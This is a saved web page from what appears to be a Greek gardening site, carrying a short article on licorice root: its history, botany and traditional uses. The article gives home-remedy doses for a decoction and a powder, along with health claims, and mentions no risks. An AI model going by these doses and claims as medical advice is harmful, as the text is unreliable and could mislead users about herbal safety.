

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fytokomia.gr/permalink/3078.html
body_size: 9498
content:
<!DOCTYPE html>
<html lang="el">
<head>
<base href="https://fytokomia.gr/" />
<title>Γλυκόριζα | Fytokomia.gr</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generation-time" content="0s" />
<meta name="google-site-verification" content="3waYvijFNX2BnQ4k9Rdmr3vmEKHL1Th1UyC5INo2soA" />
<link rel="search" type="application/opensearchdescription+xml" href="opensearch" title="Fytokomia.gr" />
		<meta name="Description" content="Η γλυκόριζα αναφέρεται από το Θεόφραστο τον 3ο αιώνα π.Χ. ως φάρμακαο για το άσθμα. Το όνομα προέρχεται από τα ελληνικά και σημαίνει γλυκιά ρίζα," />
		<meta name="Keywords" content="fytokomia,Φυτά,Γλυκόριζα,φυτά,κήπος,καλλιέργεια,βιολογικά, φυτοκομία" />
<meta property="og:title" content="Fytokomia.gr | Γλυκόριζα" />
<meta property="og:description" content="Γλυκόριζα. Αρθρα και συμβουλές για το κήπο σας και τις καλλιέργειές σας. Φτιάξτε το δικό κήπο, γνωρίστε τα φυτά, τα λαχανικά, τα λουλούδια, τα δέντρα. Αρχιτεκτονική κήπου, αρρώστιες φυτών και αντιμετώπισή τους, δεντροφύτευση, διακόσμιση" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://fytokomia.gr/permalink/3078.html" />
<meta property="og:image" content="https://fytokomia.gr/files/glikoriza_327920791.jpg" />
<meta property="og:site_name" content="Fytokomia.gr" />
<meta property="og:locale" content="el_GR" />
<meta property="fb:admins" content="1158563967" />
<meta property="fb:app_id" content="200115713401644" />
<link rel="alternate" type="application/rss+xml" title="Γλυκόριζα" href="feed/permalink/3078.rss" />
<link rel="alternate" type="application/rss+xml" title="Φυτά" href="feed/fyta/index.1.rss" />
<link rel="alternate" type="application/rss+xml" title="Fytokomia.gr" href="feed/index.rss" />
<link rel="stylesheet" href="https://fytokomia.gr/themes/fyto2024/css/bootstrap.min.css" />
<link rel="stylesheet" href="https://fytokomia.gr/themes/fyto2024/css/animate.min.css" />
<link rel="stylesheet" href="https://fytokomia.gr/themes/fyto2024/css/magnific-popup.css" />
<link rel="stylesheet" href="https://fytokomia.gr/themes/fyto2024/css/fontawesome-all.min.css" />
<link rel="stylesheet" href="https://fytokomia.gr/themes/fyto2024/css/flaticon.css" />
<link rel="stylesheet" href="https://fytokomia.gr/themes/fyto2024/css/slick.css" />
<link rel="stylesheet" href="https://fytokomia.gr/themes/fyto2024/css/swiper-bundle.css" />
<link rel="stylesheet" href="https://fytokomia.gr/themes/fyto2024/css/default.css" />
<link rel="stylesheet" href="https://fytokomia.gr/themes/fyto2024/css/style.css?v=9" />
<link rel="stylesheet" href="https://fytokomia.gr/themes/fyto2024/css/responsive.css?v=9" />
<!-- Google tag (gtag.js) -->
<script async="async" src="https://www.googletagmanager.com/gtag/js?id=G-1JRM5N24V7"> </script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1JRM5N24V7');
</script>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2180175310868685" crossorigin="anonymous"> </script>
</head>



<body>
<header class="header-style-three">
	<div id="header-fixed-height" ></div>
	<!-- <div class="header-top-wrap-two">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-4">
					<div class="header-top-left">
						<div class="header-top-social">
							<ul class="list-wrap">
								<li><a href="#"><i class="fab fa-facebook-f"></i></a></li>
								<li><a href="#"><i class="fab fa-twitter"></i></a></li>
								<li><a href="#"><i class="fab fa-instagram"></i></a></li>
								<li><a href="#"><i class="fab fa-linkedin-in"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
				<div class="col-lg-8">
					<div class="header-top-right">
						<div class="header-search-wrap header-search-wrap-two">
							<form action="#">
								<input type="text" placeholder="Search here . . ." />
								<button type="submit"><i class="flaticon-search"></i></button>
							</form>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>--> 
	<div id="sticky-header" class="menu-area menu-style-three">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="menu-wrap">
						<nav class="menu-nav">
							<div class="logo"><a href="https://fytokomia.gr/"><img width="260" src="https://fytokomia.gr/themes/fyto2024/img/logo.svg" alt="" /></a></div>
							<div class="logo d-none"><a href="https://fytokomia.gr/"><img width="260" src="https://fytokomia.gr/themes/fyto2024/img/logo.svg" alt="" /></a></div>
							<div class="navbar-wrap main-menu d-none d-lg-flex">
							<ul class="navigation">
						
							<li class="menu-item-has-children"><a href="fyta/index.1.html">Φυτά</a>
								
												<ul class="sub-menu">
														<li>
																<a href="https://www.fytokomia.gr/dentra">Δέντρα</a>
															</li>
														<li>
																<a href="kipeftika">Κηπευτικά</a>
															</li>
														<li>
																<a href="https://www.fytokomia.gr/kalopistika">Καλλωπιστικά φυτά</a>
															</li>
														<li>
																<a href="aromatika_votana">Αρωματικά Φυτά, Βότανα</a>
															</li>
														<li>
																<a href="https://www.fytokomia.gr/alla_fyta">Άλλα Φυτά</a>
															</li>
														<li>
																<a href="fyta-kai-omorfia">Φυτά και ομορφιά</a>
															</li>
														<li>
																<a href="fyta-kai-ygeia">Φυτά και υγεία</a>
															</li>
												</ul>
							</li>
						
							<li class="menu-item-has-children"><a href="sxediasmos-kipou/index.1.html">Σχεδιασμός κήπου</a>
								
												<ul class="sub-menu">
														<li>
																<a href="sxediasmos-kipou/landscape-design-basics/index.1.html">Βασικές αρχές σχεδιασμού κήπων</a>
															</li>
														<li>
																<a href="sxediasmos-kipou/sxediasmos-topiou/index.1.html">Σχεδιασμός του διαθέσιμου χώρου</a>
															</li>
														<li>
																<a href="sxediasmos-kipou/drygardens/index.1.html">Σχεδιασμός άνυδρου κήπου</a>
															</li>
														<li>
																<a href="sxediasmos-kipou/edible-gardens/index.1.html">Σχεδιασμός κήπου εδώδιμων</a>
															</li>
														<li>
																<a href="sxediasmos-kipou/louloudokipoi/index.1.html">Σχεδιασμός λουλουδόκηπου</a>
															</li>
														<li>
																<a href="sxediasmos-kipou/idrokipos/index.1.html">Σχεδιασμός υδρόκηπου</a>
															</li>
														<li>
																<a href="sxediasmos-kipou/vrahokipou/index.1.html">Σχεδιασμός βραχόκηπου</a>
															</li>
														<li>
																<a href="sxediasmos-kipou/kipos-agria-zwi/index.1.html">Σχεδιασμός κήπου άγριας φύσης</a>
															</li>
														<li>
																<a href="sxediasmos-kipou/style/index.1.html">Σχεδιασμός κήπου με συγκεκριμένο στυλ</a>
															</li>
														<li>
																<a href="sxediasmos-kipou/kipos_xrwmata/index.1.html">Σχεδιασμός κήπου με βάση το χρώμα</a>
															</li>
														<li>
																<a href="sxediasmos-kipou/kipos_fws/index.1.html">Σχεδιασμός με βάση το φως</a>
															</li>
														<li>
																<a href="sxediasmos-kipou/epohes-kipos/index.1.html">Σχεδιασμός εποχιακού κήπου</a>
															</li>
														<li>
																<a href="sxediasmos-kipou/kipos-gia-kathe-xwro/index.1.html">Κήπος για κάθε χώρο</a>
															</li>
												</ul>
							</li>
						
							<li class="menu-item-has-children"><a href="eidoi_kipwn/index.1.html">Χώροι κηπουρικής</a>
								
												<ul class="sub-menu">
														<li>
																<a href="eidoi_kipwn/outdoor-gardens/index.1.html">Κηπουρική εξωτερικών κήπων</a>
															</li>
														<li>
																<a href="eidoi_kipwn/esoterikoi_kipoi/index.1.html">Κηπουρική εσωτερικών κήπων</a>
															</li>
														<li>
																<a href="eidoi_kipwn/kipouriki-se-glastra/index.1.html">Η κηπουρική σε γλάστρες</a>
															</li>
														<li>
																<a href="eidoi_kipwn/thermokipia/index.1.html">Κηπουρική θερμοκηπίων</a>
															</li>
														<li>
																<a href="eidoi_kipwn/mikroi-kipoi/index.1.html">Κηπουρική Μικρών κήπων</a>
															</li>
														<li>
																<a href="eidoi_kipwn/avli-hlootapitas/index.1.html">Κήποι με χλοοτάπητα</a>
															</li>
														<li>
																<a href="eidoi_kipwn/ydroponiki_kipouriki/index.1.html">Υδροπονική κηπουρική</a>
															</li>
												</ul>
							</li>
						
							<li class="menu-item-has-children"><a href="stadia_kalliergias/index.1.html">Στάδια κηπουρικής</a>
								
												<ul class="sub-menu">
														<li>
																<a href="stadia_kalliergias/seasonal-planting/index.1.html">Η κηπουρική ανά εποχή</a>
															</li>
														<li>
																<a href="stadia_kalliergias/kipouriki-ana-mina/index.1.html">Η κηπουρική ανά μήνα</a>
															</li>
														<li>
																<a href="stadia_kalliergias/proetimasia_kipou/index.1.html">Η προετοιμασία για τον κήπο</a>
															</li>
														<li>
																<a href="stadia_kalliergias/xekinontas-ena-kipo/index.1.html">Ξεκινώντας την δημιουργία κήπου</a>
															</li>
														<li>
																<a href="stadia_kalliergias/sintirisi_veltiosi/index.1.html">Συντήρηση και βελτίωση κήπου</a>
															</li>
														<li>
																<a href="stadia_kalliergias/h_sigomidi/index.1.html">Η συγκομιδή</a>
															</li>
														<li>
																<a href="stadia_kalliergias/kladema_frontida/index.1.html">Κοπή & συντήρηση των λουλουδιών</a>
															</li>
														<li>
																<a href="stadia_kalliergias/dimiourgies_drastiriotites/index.1.html">Δημιουργίες στον κήπο</a>
															</li>
														<li>
																<a href="stadia_kalliergias/mageireuontas/index.1.html">Συνταγές για τα προϊόντα μας</a>
															</li>
												</ul>
							</li>
						
							<li class="menu-item-has-children"><a href="biologiki_kalliergia/index.1.html">Βιολογική κηπουρική</a>
								
												<ul class="sub-menu">
														<li>
																<a href="biologiki_kalliergia/symvoules/index.1.html">Συμβουλές βιολογικής κηπουρικής</a>
															</li>
														<li>
																<a href="biologiki_kalliergia/biologika_trofima/index.1.html">Βιολογικά τρόφιμα</a>
															</li>
														<li>
																<a href="biologiki_kalliergia/organic-gardening-troubleshooting/index.1.html">Δυσκολίες και προβλήματα</a>
															</li>
												</ul>
							</li>
						
							<li class="menu-item-has-children"><a href="ehthroi_asthenies/index.1.html">Εχθροί και ασθένειες</a>
								
												<ul class="sub-menu">
														<li>
																<a href="ehthroi_asthenies/asthenies/index.1.html">Ασθένειες</a>
															</li>
														<li>
																<a href="ehthroi_asthenies/ehthroi/index.1.html">Εχθροί</a>
															</li>
														<li>
																<a href="ehthroi_asthenies/zizania/index.1.html">Ζιζάνια</a>
															</li>
														<li>
																<a href="ehthroi_asthenies/zoa_kipos/index.1.html">Ζώα και κήπος</a>
															</li>
												</ul>
							</li>
						
							<li class="menu-item-has-children"><a href="xrisima-kai-aparaitita/index.1.html">Χρήσιμα και απαραίτητα</a>
								
												<ul class="sub-menu">
														<li>
																<a href="xrisima-kai-aparaitita/soil/index.1.html">Χώμα</a>
															</li>
														<li>
																<a href="xrisima-kai-aparaitita/compost/index.1.html">Compost &amp; Λίπασμα</a>
															</li>
														<li>
																<a href="xrisima-kai-aparaitita/seeds/index.1.html">Σπόροι - σπορόφυτα</a>
															</li>
														<li>
																<a href="xrisima-kai-aparaitita/propagation/index.1.html">Πολλαπλασιασμός των φυτών</a>
															</li>
														<li>
																<a href="xrisima-kai-aparaitita/personal-care/index.1.html">Προστασία καλλιεργητή</a>
															</li>
														<li>
																<a href="xrisima-kai-aparaitita/plant-supports/index.1.html">Προστασία, υποστήριξη φυτών</a>
															</li>
														<li>
																<a href="xrisima-kai-aparaitita/mulch/index.1.html">Εδαφοκάλυψη</a>
															</li>
														<li>
																<a href="xrisima-kai-aparaitita/water-irrigation/index.1.html">Νερό &amp; άρδευση</a>
															</li>
														<li>
																<a href="xrisima-kai-aparaitita/garden-tools-supplies/index.1.html">Εργαλεία &amp; προμήθειες κήπων</a>
															</li>
														<li>
																<a href="xrisima-kai-aparaitita/lexiko_fytwn/index.1.html">Λεξικό φυτών</a>
															</li>
														<li>
																<a href="xrisima-kai-aparaitita/imerologio_kipourikis/index.1.html">Ημερολόγιο κηπουρικής</a>
															</li>
														<li>
																<a href="xrisima-kai-aparaitita/afto-to-gnorizate/index.1.html">Αυτό το γνωρίζατε;</a>
															</li>
														<li>
																<a href="xrisima-kai-aparaitita/gardening-resources/index.1.html">Πηγές πληροφοριών κηπουρικής</a>
															</li>
														
														<li>
																<a href="xrisima-kai-aparaitita/agrotika_nea/index.1.html">Αγροτικά νέα</a>
															</li>
														<li>
																<a href="xrisima-kai-aparaitita/georgikes-proidopoiiseis/index.1.html">Γεωργικές προειδοποιήσεις</a>
															</li>
												</ul>
							</li>
						
				</ul>
								<!--<ul class="navigation">
									<li class="menu-item-has-children"><a href="#">Home</a>
										<ul class="sub-menu">
											<li><a href="index.html">Home 01 - Default</a></li>
										</ul>
									</li>
								</ul>-->
							</div>
							<div class="mobile-nav-toggler"><i class="fas fa-bars" ></i></div>
						</nav>
					</div>
					<div class="mobile-menu">
						<nav class="menu-box">
							<div class="close-btn"><i class="fas fa-times" ></i></div>
							<div class="nav-logo"><a href="https://fytokomia.gr/"><img width="260" src="https://fytokomia.gr/themes/fyto2024/img/logo.svg" alt="" /></a></div>
							<div class="nav-logo d-none"><a href="https://fytokomia.gr/"><img width="260" src="https://fytokomia.gr/themes/fyto2024/img/logo.svg" alt="" /></a></div>
							<!-- <div class="mobile-search">
								<form action="#">
									<input type="text" placeholder="Search here..." />
									<button><i class="flaticon-search"></i></button>
								</form>
							</div>--> 
							<div class="menu-outer"><!-- --></div>
							<div class="social-links">
								<ul class="clearfix list-wrap">
									<li><a href="#"><i class="fab fa-facebook-f" ></i></a></li>
									<li><a href="#"><i class="fab fa-twitter" ></i></a></li>
									<li><a href="#"><i class="fab fa-instagram" ></i></a></li>
									<li><a href="#"><i class="fab fa-linkedin-in" ></i></a></li>
									<li><a href="#"><i class="fab fa-youtube" ></i></a></li>
								</ul>
							</div>
						</nav>
					</div>
					<div class="menu-backdrop" ></div>
				</div>
			</div>
		</div>
	</div>
</header><main class="fix">


	<div class="breadcrumb-area">
		<div class="container">
			<div class="row">
				<div class="col-lg-12">
					<div class="breadcrumb-content">
						<nav aria-label="breadcrumb">
							<ol class="breadcrumb">
								<li class="breadcrumb-item"><a href="https://fytokomia.gr/">Αρχική</a></li>
								<li class="breadcrumb-item" aria-current="page"><a href="fyta/index.1.html">Φυτά</a></li>
							</ol>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>




            <!-- blog-details-area -->
            <section class="blog-details-area pt-60 pb-60">
                <div class="container">
                    <div class="author-inner-wrap">
                        <div class="row justify-content-center">
                            <div class="col-70">
                                <div class="blog-details-wrap">
                                    <div class="blog-details-content">
                                        <div class="blog-details-content-top">
                                            <a href="fyta/index.1.html" class="post-tag">Φυτά</a>
                                            <h2 class="title">Γλυκόριζα</h2>
                                            <div class="bd-content-inner">
                                                <div class="blog-post-meta">
                                                    <ul class="list-wrap">
                                                        <li><i class="flaticon-history" ></i><span id="reading-time"> </span> λεπτά</li>
                                                    </ul>
                                                </div>
                                                <div class="blog-details-social">
                                                    <ul class="list-wrap">Μοιραστείτε το: 
                                                        <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://fytokomia.gr/fyta/3078-%CE%B3%CE%BB%CF%85%CE%BA%CF%8C%CF%81%CE%B9%CE%B6%CE%B1.html" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;"><i class="fab fa-facebook-f"> </i></a></li>
                                                        <li><a href="https://twitter.com/intent/tweet?text=Γλυκόριζα%20https://fytokomia.gr/fyta/3078-%CE%B3%CE%BB%CF%85%CE%BA%CF%8C%CF%81%CE%B9%CE%B6%CE%B1.html" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;"><i class="fab fa-twitter"> </i></a></li>
                                                        <li><a href="https://www.linkedin.com/cws/share?url=https://fytokomia.gr/fyta/3078-%CE%B3%CE%BB%CF%85%CE%BA%CF%8C%CF%81%CE%B9%CE%B6%CE%B1.html" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;"><i class="fab fa-linkedin-in"> </i></a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="blog-details-thumb">
                                            <img src="https://fytokomia.gr/files/glikoriza_327920791.jpg" alt="" />
                                        </div>
                                        <div id="time_read"><p>Η γλυκόριζα αναφέρεται από το Θεόφραστο τον 3ο αιώνα π.Χ. ως φάρμακαο για το άσθμα. Το όνομα προέρχεται από τα ελληνικά και σημαίνει γλυκιά ρίζα, φυσικά λόγω της γεύσης. Προέρχεται από τη νότια Ευρώπη, Αίγυπτο και μέρη της Ασίας. Καλλιεργείται πλέον παντού στην Ευρώπη εκυός της Σκανδιναβίας καθώς και σε Αμερική, Αυστραλία, Κίνα. Λέγεται οτι ο Ναπολέων μασούσε κομμάτια γλυκόριζας. Η γλυκόριζα είναι θάμνος ύψους 50-100 εκ., με ρίζες που φτάνουν τα 1-2 μέτρα, κυλινδρικές, διακλαδισμένες και σαρκώδεις. Αυτές είναι που χρησιμοποιούνται για θεραπευτικούς σκοπούς. Οι βλαστοί του φυτού είναι όρθιοι, ραβδωτοί, ισχυροί και χνουδωτοί, τα φύλλα είναι πτεροειδή, τα άνθη του φυτού έχουν συνήθως χρώμα κυανό και εμφανίζονται στις αρχές του καλοκαιριού. Τη γλυκόριζα την συναντούμε σε μεγάλες αποικίες σε χαμηλό υψόμετρο και σε εδάφη χέρσα και ακαλλιέργητα. Βότανο γνωστό εδώ και χιλιάδες χρόνια. Στην κινέζικη ιατρική την χρησιμοποιούν εδώ και 3000 χρόνια. Η γλυκόριζα είναι μαλακτικό, εμετικό και με ήπια χαλαρωτική δράση. Τμήμα που χρησιμοποιείται: Ολόκληρη η ρίζα, σε κομματάκια ή σε σκόνη.Τμήμα που χρησιμοποιείται: Ολόκληρη η ρίζα, σε κομματάκια ή σε σκόνη.<br /> Περιέχει (όπως και το φασκόμηλο) ουσίες που μοιάζουν με οιστρογόνα. Στην κινέζικη ιατρική το βότανο αυτό έχει το παρατσούκλι «ο συμφιλιωτής», γιατί μπορεί να συνδυαστεί με όλα τα υπόλοιπα βότανα. Αυξάνει τις θεραπευτικές ιδιότητες των υπόλοιπων βοτάνων και μειώνει την πικρή γεύση μερικών από αυτά.<br /><span style="text-decoration: underline;">Αφέψημα</span>: Σιγόβρασε 30 γρ. γλυκόριζας επί 20 λεπτά σε 2 κούπες νερό. Πάρε τρεις ή τέσσερις φορές τη μέρα από 1/4 της κούπας. Μπορείς να προσθέσεις την ίδια ποσότητα και σε άλλου είδους τσάι ή αφέψημα.<br /><span style="text-decoration: underline;">Χαλαρωτικό</span>: 1 κουταλάκι του τσαγιού σκόνη γλυκόριζας αναμειγμένη με ζάχαρη.<br />Για τη ρύθμιση πεπτικών προβλημάτων μάσησε την αποξηραμένη ρίζα.<br /> <br /></p>
<p> </p>
<p>Πηγή:<a href="http://www.phyto.gr/%CE%B2%CF%8C%CF%84%CE%B1%CE%BD%CE%B1-%CE%B1%CF%81%CF%89%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%AC-%CF%86%CF%85%CF%84%CE%AC/%CE%BA%CE%B1%CF%84%CE%AC%CE%BB%CE%BF%CE%B3%CE%BF%CF%82-%CE%B1%CF%81%CF%89%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%8E%CE%BD-%CF%86%CF%85%CF%84%CF%8E%CE%BD-%CE%BA%CE%B1%CE%B9-%CE%B2%CE%BF%CF%84%CE%AC%CE%BD%CF%89%CE%BD/297-glykoriza.html" target="_blank">www.phyto.gr</a> , <a href="http://www.hotpants.gr/html/lista.html#glycyrrhiza" target="_blank">www.hotpants.gr</a></p></div>
                                        <div class="blog-details-bottom">
                                            <div class="row align-items-center">
                                                <div class="col-lg-6">
                                                    
                                                    <div class="post-tags">
                                                        <h5 class="title">Tags:</h5>
                                                        <ul class="list-wrap">
                                                            <li><a href="aromatika_votana/%CE%B3%CE%BB%CF%85%CE%BA%CF%8C%CF%81%CE%B9%CE%B6%CE%B1">Γλυκόριζα</a></li>
															
                                                        </ul>
                                                    </div>
                                                    
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="post-share">
                                                        <h5 class="title">Μοιραστείτε το:</h5>
                                                         <ul class="list-wrap">
                                                            <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://fytokomia.gr/fyta/3078-%CE%B3%CE%BB%CF%85%CE%BA%CF%8C%CF%81%CE%B9%CE%B6%CE%B1.html" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;"><i class="fab fa-facebook-f" ></i></a></li>
                                                            <li><a href="https://twitter.com/intent/tweet?text=Γλυκόριζα%20https://fytokomia.gr/fyta/3078-%CE%B3%CE%BB%CF%85%CE%BA%CF%8C%CF%81%CE%B9%CE%B6%CE%B1.html" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;"><i class="fab fa-twitter" ></i></a></li>
                                                            <li><a href="https://www.linkedin.com/cws/share?url=https://fytokomia.gr/fyta/3078-%CE%B3%CE%BB%CF%85%CE%BA%CF%8C%CF%81%CE%B9%CE%B6%CE%B1.html" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;"><i class="fab fa-linkedin-in" ></i></a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                   
                                </div>
                            </div>
				<div class="col-30"> <!-- This is the right column -->
					<div class="sidebar-wrap">
<div class="sidebar-widget sidebar-widget-two" style="text-align:center">
<div class="sidebar-img">
<!-- Tetragono-2024 -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2180175310868685" data-ad-slot="8815288545" data-ad-format="auto" data-full-width-responsive="true" ></ins>
<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>

						
<div class="sidebar-widget sidebar-widget-two">
	<div class="widget-title mb-30">
		<h6 class="title">Δημοφιλέστερα Άρθρα</h6>
		<div class="section-title-line" ></div>
	</div>

	<div class="popular-post">
		<div class="thumb"><a href="sxediasmos-kipou/epohes-kipos/summer-garden/4605-%CE%BB%CE%BF%CF%85%CE%BB%CE%BF%CF%8D%CE%B4%CE%B9%CE%B1-%CF%84%CE%BF%CF%85-%CE%BA%CE%B1%CE%BB%CE%BF%CE%BA%CE%B1%CE%B9%CF%81%CE%B9%CE%BF%CF%8D.html"><img src="https://fytokomia.gr/gim/greenthumb.php?src=/files/fytokomia_flowers_of_summer_305866455.jpg&amp;w=200&amp;h=200" alt="Τα πιό όμορφα λουλούδια του καλοκαιριού!" /></a></div>
		<div class="content">
			<h2 class="post-title"><a href="sxediasmos-kipou/epohes-kipos/summer-garden/4605-%CE%BB%CE%BF%CF%85%CE%BB%CE%BF%CF%8D%CE%B4%CE%B9%CE%B1-%CF%84%CE%BF%CF%85-%CE%BA%CE%B1%CE%BB%CE%BF%CE%BA%CE%B1%CE%B9%CF%81%CE%B9%CE%BF%CF%8D.html">Τα πιό όμορφα λουλούδια του καλοκαιριού!</a></h2>
		</div>
	</div>

	<div class="popular-post">
		<div class="thumb"><a href="stadia_kalliergias/mageireuontas/fruit-nut-recipes/4386-%CF%80%CF%89%CF%82-%CE%BD%CE%B1-%CF%86%CF%84%CE%B9%CE%AC%CE%BE%CE%B5%CF%84%CE%B5-%CF%84%CE%B1-%CE%B4%CE%B9%CE%BA%CE%AC-%CF%83%CE%B1%CF%82-%CE%B1%CF%80%CE%BF%CE%BE%CE%B7%CF%81%CE%B1%CE%BC%CE%AD%CE%BD%CE%B1-%CF%86%CF%81%CE%BF%CF%8D%CF%84%CE%B1.html"><img src="https://fytokomia.gr/gim/greenthumb.php?src=/files/1157_751190278.jpg&amp;w=200&amp;h=200" alt="Πως να φτιάξετε τα δικά σας αποξηραμένα φρούτα" /></a></div>
		<div class="content">
			<h2 class="post-title"><a href="stadia_kalliergias/mageireuontas/fruit-nut-recipes/4386-%CF%80%CF%89%CF%82-%CE%BD%CE%B1-%CF%86%CF%84%CE%B9%CE%AC%CE%BE%CE%B5%CF%84%CE%B5-%CF%84%CE%B1-%CE%B4%CE%B9%CE%BA%CE%AC-%CF%83%CE%B1%CF%82-%CE%B1%CF%80%CE%BF%CE%BE%CE%B7%CF%81%CE%B1%CE%BC%CE%AD%CE%BD%CE%B1-%CF%86%CF%81%CE%BF%CF%8D%CF%84%CE%B1.html">Πως να φτιάξετε τα δικά σας αποξηραμένα φρούτα</a></h2>
		</div>
	</div>

	<div class="popular-post">
		<div class="thumb"><a href="fyta/3479-tomata-kalliergeia.html"><img src="https://fytokomia.gr/gim/greenthumb.php?src=/files/tomatoes_841980933.jpg&amp;w=200&amp;h=200" alt="Πώς καλλιεργείται η Τομάτα ( Ντομάτα ); Σπορά , φύτευση και φροντίδα" /></a></div>
		<div class="content">
			<h2 class="post-title"><a href="fyta/3479-tomata-kalliergeia.html">Πώς καλλιεργείται η Τομάτα ( Ντομάτα ); Σπορά , φύτευση και φροντίδα</a></h2>
		</div>
	</div>

	<div class="popular-post">
		<div class="thumb"><a href="fyta/4164-%CE%B3%CE%B1%CF%81%CF%8D%CF%86%CE%B1%CE%BB%CE%BB%CE%BF%2C-%CE%B9%CE%B4%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B5%CF%82.html"><img src="https://fytokomia.gr/gim/greenthumb.php?src=/files/carnation_294439598.jpg&amp;w=200&amp;h=200" alt="Γαρύφαλλο, το &quot;άνθος του Διός&quot;, καλλιέργεια και ιδιότητες" /></a></div>
		<div class="content">
			<h2 class="post-title"><a href="fyta/4164-%CE%B3%CE%B1%CF%81%CF%8D%CF%86%CE%B1%CE%BB%CE%BB%CE%BF%2C-%CE%B9%CE%B4%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B5%CF%82.html">Γαρύφαλλο, το &quot;άνθος του Διός&quot;, καλλιέργεια και ιδιότητες</a></h2>
		</div>
	</div>

	<div class="popular-post">
		<div class="thumb"><a href="stadia_kalliergias/kipouriki-ana-mina/4026-%CE%BF%CE%B9-%CE%BA%CE%B1%CE%BB%CE%BB%CE%B9%CE%AD%CF%81%CE%B3%CE%B5%CE%B9%CE%B5%CF%82-%CE%B1%CE%BD%CE%AC-%CE%BC%CE%AE%CE%BD%CE%B1.html"><img src="https://fytokomia.gr/gim/greenthumb.php?src=/files/vegetables_749052025.jpg&amp;w=200&amp;h=200" alt="Η σπορά, φύτευση και συγκομιδή με δυο λόγια ανά μήνα" /></a></div>
		<div class="content">
			<h2 class="post-title"><a href="stadia_kalliergias/kipouriki-ana-mina/4026-%CE%BF%CE%B9-%CE%BA%CE%B1%CE%BB%CE%BB%CE%B9%CE%AD%CF%81%CE%B3%CE%B5%CE%B9%CE%B5%CF%82-%CE%B1%CE%BD%CE%AC-%CE%BC%CE%AE%CE%BD%CE%B1.html">Η σπορά, φύτευση και συγκομιδή με δυο λόγια ανά μήνα</a></h2>
		</div>
	</div>

